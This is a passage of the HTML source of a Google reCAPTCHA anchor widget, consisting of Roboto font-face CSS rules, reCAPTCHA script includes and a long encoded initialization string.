U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="2IREGUCVY_8XHuDhTJUA8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="2IREGUCVY_8XHuDhTJUA8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2IREGUCVY_8XHuDhTJUA8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5xbw5/Ct0nCvkEVZzjDpsKAIsK8w6U7w7XDu2DDk2I9w5LCrEbCkMOKKHoaBgJkQljDg3JGwq7Dh2PDncO+w7rDiRfDhMO2XcKywp7CicOEEMOIJQ7DnzQiXsOvXEzDlMOCU8KMHcK2w5/CjMKzwpIQwpTCnHHChjxNQWtMf37DkUnDm8OUR8OAw4TCssKgwrXCgcOWwoV7XXYLMiURWHc7c8OEwoHCvh/DnVsYwpN7w4bDlMKxw6AWw4fCscKReQIbw5gBSMKPQCzDhcOfGMK7QzNSw7jDphzDr8KucmMrEcOywrjDlxUwwrbDpMOxw49Gw7jCtA1/CcK9eMOXAmLDqMKWRUR/wrkGcMOGO1vDtEJOwqMzwpM3wpFWZzjCrjjCgnHDtSrDoUHDgcODKidreAMWwrvDvkYOw6DCkMOkw5QNwo3Dq8ObYEoPw7xwwrV1VMKRKkPCoF3DusKCdE9CF1zDksK3QjLCrns5w5E5w6ooJhE/NE7CpMKpdWnCrcK1a8KPdcO1wplTacKObVgDw4HDlXDDjgwnw4UPRQ1iw6tjwqXDsk/DmQ8oFEVIw4HDu8KDw5Mxwoc2AMKOwqMvwprCk8O2w7vDujzDgsOIw5fCtFICDT/CrcOSw4JDbMO7w5xpw7PCsRtOw7Vda1d/OMOPwrVLwoDCgcKew4pue8KlOcObf8KTInxyw54Xw4/CrMO7w6vCoWTCpFxoXVoow4rCmR8Jw69pDcKbwqBBZsOIORRKeFANaMKgwqrCtjEVKMKxwpxjSsOzEcKAwoDDoEEyw5/[base64]/DtQ5vfwzChQfDnsKmw6Vawr/DjDbCjSMiwpPCiMKDw7DCuQYDwpLDqlrCk8KjTMKgw6fDncKVwqnDrFI6wrpjwo3CpsOWMcKYwr7CpxQsBQFZVsK5wp9mXicSwqxFZ8Kuw7/[base64]/D0nDnghKw4EQGy4dSFbChcKHwpbDkcOrVhR1wrfChGgXa8OdECNqwpl8wr3CkkbCpW7DhGrCh8OawpYnw5xXwprCoMOGGcKGdGrCvsKQwp43w7R+w49Lw4lkw6IRwrNXw7EyKXJ3w54qDjMefR/Ch1wZw6PDi8K3wr/[base64]/[base64]/CkyHCu3fDhUDDscOCw4/DocOzwoJOMsOxGwJcTkAPMSfCnm3ClgfCr3TDrXg8OMKwNsKPworCrjnDm1DDosKxYCbDqMKFLcOhwpTDrMKDeMOMO8KTw6keFGwrw6TDtHfCmsKqw5bCqR/[base64]/Dh8K7LcKXaBHCk8Odw7DCp8Kiw7bDhsKvwqzCmB7CgsKNwosmw7/Cj8K5EiTCrgl4XMKZwr7Dj8O4wq8EwppDU8OKw4FSX8OaW8OjwrvDijQXwpPDp8OaCcKCwpVVWkRPw4kww6/[base64]/[base64]/ChlbCtFs8AsO3w5bCuMO5OUXDncKHGDnDs8OVQhnCucKDYXfChDRwacOuGMO7wobDkcKaworDqwrDgMODw5xCQMKhwolxworCqXjCsDfDgMKSGC3CkwTClcO1IUzDoMOdw6TCp0sZP8O2eCzDpcKNXsOKIMK8w4g+woFbwo/CqsKVwovCosK/[base64]/wqsFNyrDlsOeeMOJNsK0TsKXw6PDnEllw6rCqsKSwotLwpDChQPDqcO2RMKhw6ZTwpzDiSrCvWpfSUHCpsKowoVrSmTDpTnDpcK6J3fDvD0+BxzDiDjDlcORw5QVeBN8U8O/[base64]/[base64]/LcKDw5DDl8KCw40uPsKSV8O5GGPClRfClcKswqRCYMOSDcKXw6oUB8KDw5/CoEMywqXDsCbDggk2Dz1ZwrYjasKaw5nDmU3Ck8KEwrDDjjAuLcOxbsK/Hl/DkRnClEMWLh7DoExXbMODSSbDpcOawp9wOlTCkkbDgivDisO2PcKuAMKnw77DisOJwqApL0ROwrLCtMOmFcO6M0UGw5ITw6TDnAsHw5bCnsKRwqbCm8O3w68SFVVWAsKPd8Kiw4zDssKxKkvDsMOKw4RcbMKAwrYGwqs/w6zCjcOvA8KOOW1SfsKFaTrCtcOBCSUgw7MRwpxQJcOtTcK0OBJsw6c2w5rCv8KmdzPDosK5wpDDp1EGXsOBJH1HYcOnGibCisO0U8KoX8KZCnrChhLCrsKefX41RyxVwpEycgNSw7jCgiPCmyPCmSfCl1hmGMOkQG41w4EvwpbDgcK/[base64]/CmcOqUHrDuGxra8K1w4wOeMO+w67CpiR0w4fCrsKQMDFcwqc6c8O4NMK1wplRLGLDiHtkRcOKDCzCp8KUAcKlZlPDmH3DkMOufSsvw4dewrrDlBXDmzTCiQLDhsOew4rDuMODY8OBw7FeEcOow40TwoRjTMOrTTzClAUnwo/DrsKEwrLDtmTCh13CqRdYNsOzaMKiAizDjsOfw6xdw6ImfCvCkCbCpMK7wobCrMKYwojDpMKGwpTCv3TClyREO3TDojR1wpTDjsO3UTptMDIow6HCtsONwoADacOaHsOwDEtHwqrDscOWw5vCiMKPbGvCo8Kswpkow7/[base64]/DjxDConw/w6bDj2LDog/ClMKqHsKLw6NDwonDkHXCunjCuMKkf3XCu8OMRcKfwpzDtG9oe2jCuMKIOkbCvFx4w7vDl8OvVUXDu8KdwpgSwoJbOsKdAMKpfmnCpEjClTcpw4pBMlnCpMOKw5nCk8OOwqPCocOzw7F2wqQ9worDpcK9wpfCu8Ksw4J3w4TDhknCv1snw6TDksKwwq/DnsOxw5/ChcKoIzTDj8OqdWJVI8KMJ8O/JjHCqsOWw7Fnw4LDpsOAwpHCjUp6DMOWQMKmwq7DtcO+FinCjiUOw6vDlMOhwpnDicKDw5IGwoMGwr7Dh8O9w6TDlMObPcKqXyXDvMKZE8KuVUbDmsK1H1/Ci8KZVGnCkMKyc8OmZMO8wpUKw6tLw6NrwqzDgwbCmsOFCsKtw73DoVfDuwcnKRDCtl0wRnPDpR3DjkjDtijDh8Kcw65nw6nChsOcwp8dw6YgeUI8wpcYG8O2aMOKIsKDwo8Ew4oQw7rCtA7DqsKzfsKjw5/Co8KZw4NeXXLCnzPCosO8wpbDhSFOeB4Gwqo0VcKDw5pWUcO8wqx7wpRSTcOzbA1ewr/[base64]/w6DCpcOCKcKUO8OUORLCoXwwMMKjw6TClcO2wpTCm8Kuw5dIwoh2w7DDhcKDRsK8w5XCs3HCo8KuVXjDscOcwrY5Fg7Ds8KkAcO5L8Kcw7nCh8KDTRfCuwvCosObw59/wpVrw41eVW0eCQBcwpTCiB7DnglKHjpCw6wlfwINQ8O/J1F8w4QMEgwowqhydcK6VsKmRCPDj1zDtMKJw7/DmRfCu8OLFwgmAUnCv8Khw7zDjsK4X8OvC8KIw67CpWvCvMKaJGHCoMK5HcOdwpzDhsOJRj/DhxjDvV7Cu8O5V8OQNcOZAMOrw5QbUcKzwonCu8OdY3bCjCApwoTCqHEEw5Fqw63DoMODw7cnPsKzwpTDmELDrT3DmMKnBH5WZ8OZw53CrMKYOS9nw7zCj8K1wr1LNsOiw4vCoFZ0w5zDtxE4wpHDrC58wpVfG8K0wpgqw4VndMODfmrCgyxBZ8K3wq/Co8Ovw4bCnMOSw4FAE2zCmsOJw67DgGlOJ8KFw6MkYsKaw7pTScKEw6/DoE4/w6ZVwqvDjTlIccOSwpHDjMO5KsOKwqrDlcK5dsOrwpDCnTZUWXAEXw7CucKxw4c+LcOcIURLw6DDl1/DogzDl1IEZcKzwo8AUsKQwoUyw7HDjsO3OXzDjcKJVUTCumfCtsO7KcOTwpHDlnwyw5XCicO3w6jCgcOrwr/[base64]/DrgPCvTd3OMOPK8KFfkvDggjDvCckKcK6wrvCvMKTwqEeasODFMKQwrDCtsKuIBXDkMOewpwTwqhfwprCnMOjclDCr8KLCcKyw6rCncKQwqggw6M8GQfDtcK2QgfCqjnCqlI1Ukpcc8OXw43CiFBWOnvDgsKjE8OyMMOPGx4xFnQZH1LCvm7ClMOpwo/[base64]/CrGUmwq8lMMOIw40gYXI9w5bDucKdXcKZwocSXCDDgsO8ScK2w4/CkcOTw7Z7VcOWwqzCo8KHesK6Rl3CvsOywrDCohjDuDzCicKKwp/Ck8OIX8OnwrPChsOwc3nCrXTDsTbDnsO7wo9GwqzDqCs5w6FCwrVJGcKjwrjCrRPDlcKgEcKlCBd2FcKWGwfCusOsKSRlB8KuNMK1w6dGwpTCnTJlHMO9wos1M3jDqcKZw67DlsKcwrJww4jCtRI4Y8KVw6xrORrDj8KZTMKhwr7DscOHasOUMsK/woVxEGRuwpbCsRsqZsK+w7nCnjFHIsOvwrU1wqwAEWsYwrJyPmcHwqBpwoAqdAVLwrLDhMO0w5s2wqhqXhnDmMKACTHChsOUCcO7wo/Cg2kLRsO9wqYewp9JwpdAwowWCnnDkDjDgMKQKcOZw546LsK3wqLCpMKAwrI3woYPTyI+w4PDosOeLDNBQi/Dn8Omw6gdw6AzV1UBw6/[base64]/Ci8OgwqbDvhdkw6nDtjHDpMKSFGTCsBvDozDCtCdaKcO3OV/CrkBGw7lEw7l6wrPDhGw5wqh+woXCmcKGw4Ndw57DrcK7Oh9IC8KQbsO9QcKGwrTCj3TChnXClGU+w6rCp1DCgxAKSMKqwqPCjsKlw4fDhMOew7/[base64]/CtCJDasKMwowwS281UsOlwrvDhxrDsysuwopRQ8K/TzYQwoTDssOXalo/RznDlcKaDkjCmCLCgMOAVcObQFVnwoBRU8KNwqvCrzlWL8OlZsKkFlbDrsO1wpQqwpXDrlvCucKMwpYyKQs/w6rCtcKywoFxwog1PMOwFmRVwrrCnMOPAk7DoyfCtgFEaMOCw5ldTsOxUHoow4zDgQNKEMKYVcKWwqHDkcKVI8K4wrXCmUPCusOqVTA4XUoLXHfCgB/DrcOYQ8OIAMOIE3/[base64]/[base64]/DmnsKw4E2w5YDworDkg3CgcOJw5LCoQ9NwprDusKqHRjCvcO1w75iwq7Ckgl+w7V5wrIAwqlKw4HDusKrYMKsw7hpwqp/[base64]/[base64]/wrIkw7bDisKbw7RmR8Oyw6piw4HCtBhRw43DlC/DusO3HT5Uw7ldDlh6w4PCjmPDo8KaDMK5aQcfUsOqwrvCuyTCjcKXVMKXwojCqVPDu3UHL8KiAXHCicK1w5kowofDilTDpXlQw4J/[base64]/[base64]/CjTR5w5XDmSTDn1cAwqBZw6TCv04/cSZiw5/CnWdPwpvDlsKGwo0Lw7k5w4nCmsK6RHI8KibDrm1qdMOyCsObZ3/CvMO/blRZwpnDsMOyw6zCulPCg8KaQ3RIwo9dwrfDvlfDrsOaw7rCu8KbwpLDv8Ktw6BgdMOJCmQ9w4BFCnppw4kHwrDCv8OPw6tGIcKNXcOVKsKjFW/Cq0fDgh4mw5DCh8OtZhADX2DCnjcwPmLCisKtaVLDnSrDsEzCvm8jw4BncivCjsO6RMKBworCq8Krw53ClXIhMsKLSD7Dr8KYwq/CkS3CoQfCiMOnOMO+SsKaw596wqDCtiB7G3h/w5Zkwo8xBUd6W35Hw5AIw4Nvw47DlXQjKVfDmsKCw4tSw74fw4fCjMKawqLDgsKOZ8OMayUrwqQDwqc+w4dVw6obw5jCgmTCklfDiMOvw7Z/axBQwqfCicKcaMK5Bnc1wopBOVgLEMOYR0hGXsObLsO5w73DusKIQz7CvcKrXgZ+elBvw5/CjR7DtFzDmHwrX8KuXnbCgENjRcKhFsOIL8Ohw6HDmcKFHW8aw5TDk8Ohw784cxF4Z2nCthxmw5/[base64]/DnE7DpCZxw4DCiX94w5lqQ1dGw7LClArCq8K5HR8OKm7DrEXCj8KGDATCkcOTw5JrLTwDw68UCsKYT8K2wqcKwrEOc8OrdMKMwrZewrbDv0rCh8KgwpEtfcK/wrR2bHbChVxRPsOvcMO+DsODBMO1NG3Dqz3CjHHDqnPDhAjDssOTwqZTwpJewqfCvcKnw5rCmSxZw4sRGsKQwoLDlMOrwr/ChA8jRcKlWsKow48aOw3Dr8KbwpUpOcK5fsOQLmzDpMKkw4BmOwptTzDCmg3DhcKuJDLDhFh6w6rCjz/ClT/DlMKsJGDDjUzClMOabmUSw7onw7VNQMKSP2p6w5fDpFvCpMKfalnCoGXCkA50wo/DuXLDkMO1wr/CiRtvF8KwDMKCwqxMdMOqwqBAacKOw5zCow9nMzslFhLDvRpjw5cYZwdNbAUHwo4twrXDmkJpfMOFNwDDrS7Dj1TCssOUMsOiw7xsS2FewrUNR3F/ScK4f3Uwwp7DhQl7wpRLcsKRdQM1F8Orw5nDtcOYwrTDosOPbcKSwr5dWsKXw7PDnsO1wqzDs2wjYEfDgWkgwoHCk03DtRYqwpkyFsOKwrvDisKEw7bDlsKOJW/CnQczwr3CrsOpCcOVwqobwrDDhB7DpjHDiADCv2FdeMOqZD3DsSM2w5zDr1Qcwoo/w7YwbhjDhcOmKsOAWMKJacKKP8KRdcKBWCpJe8OcVcOFZ31iw47CshPCpH/Cpj/Cq0DCgmViw7h3OsO0fyYPwqnDoip2PErCsV8hwqjDkVjDscK2w6XDuHADw5TCuRMWwoPDvcOLwoHDrMKYDWrCgsKKFhctwrwHwplswp/DkmrCkiLCmX5PX8Kiw5YQLcKswqgxSl/Dh8OUFwt4LsKjw43DpRzChHgKV2pxw43Dq8KKT8Obwp80w4kIw4UNw59fYMKBw7XDu8OrNX/DrMO9wqXCo8OmNAHCgcKLwqHCslHDjGvCv8OYRBQWXcKUw5Ibw6nDrUHDmcOHMMKxdzDDpWvDnsKEFsOuCnEtw4gTKcOLwrpFJcO4BhoHwqXCj8OpwpROwqgwb0fDiGsOwpzDgcKVwp7DsMKswr99IWDCkcKCcC0Twr3Dv8OFJRM3csOewq/CuEnDlsKaezcdwr/DpcO6MMOQbmbCusOxw5nDn8Kxw63DrUF9w5lyAx8Mw7kWcGctQGbDtcOqeGjCiBfDmFLDsMOtW0/DhMO7bWrCmm/DnE8cfMOcwrTCsmbDpk4TNGzDjmnDn8Kswrw/[base64]/Dv8O5wpbDnsKTw4oZXRYlw4QpN8OuR8O0BhHCusKcwqXCjsOoOsOswpF4DcOYwqHDuMK0w5JAV8KWG8K7WR7DocOnwpw8wq93w5rDgxvCssOyw6PCrSbDv8K1wpvDpsKCFMOHY2xPw6/CoxgJSsKuwqzDmsKnw7HCosKBdMKOw5HDhcKcFsOpwq7Cq8KfwrjDqjQ1IVE3w6fClB3CqlYFw4QmPxB3wrEDRcO9wqolwqLClcKFPcKjRnMCbyDCrsOuLFxdesKZwrU4BMOQw57CiCo7aMK8OsOTw7rDjy7DosO2wog/B8Ofw5bCowxuwpTDpsOTw6Q/WhkLKMOGUFfCmlchwrp4w6XCoTXCjz7Dn8Kgw4cpwoLDoi7CqsOPw5nChA7DjcKWS8Oaw4cFU1DCsMKpQRQzwrpBw63CuMKzw73DncOQdsKxwqVwPRnDlMOHCsKXY8OMK8Kqwo/CvHbCgcKDwrDDvgpsHRACw5dtFBDCssKOVm9oGH0Yw49Yw77CocOKLS7Ch8OZHHjDlMKCw4zCgH7DtMK4cMKgd8K2wqtEwpUrw5bCqSrCm3PCp8Kqw7ZkeE13OsKHwqzDoEHCl8KGWCrDo1Uwwp3CosOlw4wdwrfCgsOewqDDqzzDjHF+f1jClF8FM8KMT8O/wqUID8KJSMOwFkMkw73CpcO5bgrCr8Kjwr0lV3bDtMOxw51pwrhwHMOVGsOPTQDCgw5qP8KZwrbDrwtbDcOYBMOawrMQfMOUw6MtBEFWwq0zEH7CrMKEw5lFYzHDm3MQARXDuxAzD8Ofwr3Ckg8/w4PDtcKPw4dQPsKgw77DocOCBsOyw7XDsybDjTYFXcKVwqkDwpxHOMKBwoANbsK+wqzCmGt2IirDjAwNVXtUw4vCpjvCosK2w53DnVJbOsKnQRrCjnDDuijDjEPDhhLDjsOmw5DDuQJfwq4/IsOmw6zDuTPCpcKEacKfw4DDvRVgNUTDpsKGwpDDjUBXK3LDl8OSJcK2w6IpwrTDtMK2AHDCt1DCoy3CvcK2w6HDoEBEDcOoCMO9XMKowpZ/[base64]/NmU1w5HDj8OwZU/CscKUTcO9wpB9w6vDt8ODw47CoMOQw4PCssOLCsOOC33DtMKEEHAfw6TCnHrCssKMVcKhwoAHw5PDt8KTw6t/wqTClEk/BMOrw6QVNW83fHUxdS00SsOYwpxQMSjCvnLCoyZjREfCisKhwphjZytOwqMJGR4gNSNFw45Aw5Egwo4MwpbCuyXDrhLChUzCmWDDqlQ8TzslUiXCmj4hNMOOwr3Dk2XCrcKFeMOaKcO/w7nCtsKZNsODwr06wozCq3TCoMKEJWMHUBtmw6UaEF4bwoUGw6Z/IMKIO8O5woMCF3TCqBjDiV/Cm8OlwpVfXC4Yw5DDq8K/bsOILMKXworClMKIS1ZmOyzCpnLCscK+W8OZU8KvCG/Cq8KlV8OtRcKHDsK6w6TDjSTDglENc8OnwojCjRrCti4xwrLCpsOJw47Cr8KmAkXCm8KIwo49w5rCu8Ozw6nDqQXDusKBwqvCojrCisK0w7XDk2/DmcOzRiXCscKIwqXDqGPDuinCrht9w7VqOMOoXMOVwq/[base64]/DmMK0Xi/Ckn8BOzrCqCXDicKgAw3CjkFqw77Ci8KEw6fCvQrDp0Fzw6DChsO9w7wzw6/Ck8KgecOqVcOcw7fCr8KeShAxDR/CmMOMHMOHwrIhGcK2Dm3DsMOeBsKCJU7ClkjCn8ODwqPCqW7ClMKNKsOyw6LCqDMXCxTCmi4vwpfCrMKHZ8OlTMKsHcKWw4LDo3vCr8O0wqfCssKtE0ZIw63ChcOmwoXCkyIuasOyw43Cmw9DwoDDuMKEw6/DgcOTwrHDvMOtDMODwq3CrkzDt33DuicSw69/[base64]/DmsOHKxvDjyDCksOvN3hmw4FPw7PDmMKKw652HxXCqcOjXG9+Dk0XNcOowqlwwodnIhICw69QwqPCksOUwp/DqsOEwqxAScKfw4wbw4nDqMOcw6xVRMO3Ag7Dj8OPwq9lKMKdw6bCqsODdsKVw45Pw60Dw5hLw4fDh8Krwrp5w7nClmfDuH4Jw5bDumvChx5NVkjCgCLDqcOYw67Dqn7DncKcwpXCo37DpsOhP8Oiw5/ClcOhTEZkwpDDlMOgcmLDoldYw7nDowwswqIjEXfCsD5ow642MCLDuQnDikbCgXtJEnESKMOnw7B6LMKkDzDDicOWwpXDosOXRsOsfsKMwrjDmC/DgMOCbHIJw4DDqmTDssKWCsKUOMOXw6vDjMKpSMKSw7vCt8Ogd8Ovw4HCu8KTwobCm8OwWCJyw7/DqCDDg8KUw6xbMsKsw6MSUMOQBsOROBHCt8OwOMOydMO9wrJKWcKEwrfDsHU8wrBLET0RCsOoTRjCg0csO8KTX8Oow4TDiAXCuHzDmUkfw6XCtEsuwo3CszgwHjnDocO2w4kqw5UvFzjCiChpwq7CrzwdDHvDocOqw5fDtBVzScKqw5gxw5/[base64]/DuR5uCD4bwoMRScOiwrTCrTJlFMKmXQbDucOnwoJxw7I9D8O5ARXDtwfDlA0iw7s9w5vDpsKVw43Dilc3G3dQdMONHMOQBcOqw5XDmjsQwqrChsOxVDI+dcKiHsOGwofDpsO/[base64]/Dh8O/D8KvNiB9VcOMQULCvMKJw5vCmcOGFzfCkMOfw5PDgcK6DzoXwonCu2HCtXFsw6oBG8Kzw55iwrsuXsOPwrjCmCnDkiEvwqTDsMKNQy/[base64]/CjElTw7TCuMO0dC9kei3Djz/Cii8WcQJ1w55lwr4YIMKYw5fCqcKIG1Muw55GeQvClsOZw68fwqBnwozCon7Cs8KvIjnCsh9QT8O/fSLDjSwXaMKswqJIby